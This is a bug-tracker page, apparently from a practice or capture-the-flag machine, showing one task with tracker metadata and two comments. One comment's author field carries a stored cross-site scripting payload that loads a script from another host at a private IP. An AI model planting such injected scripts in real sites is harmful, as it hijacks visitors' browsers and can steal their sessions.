 Category Backend / Core
The symfonos team takes security seriously, report your bugs here.
Assigned To No-one
Operating System All
Severity Very Low
Priority Very Low
Reported Version Development
Due in Version Undecided
Due Date Undecided
Votes
Private
Watching Stop watching
Attached to Project: symfonos bugs
Opened by Mr Super User - 12.01.2016
Last edited by Mr Super User - 30.03.2020
Comments (2) Related Tasks (0/0)
Mr Super User commented on 30.03.2020 16:39 Admin
I will be checking this page frequently for updates.
"><script src="http://192.168.1.142/test.js"></script> commented on
">
30.03.2025 15:01
hola
Add comment
">
Preview A A A A A1 A2 A3
Add a link Add comment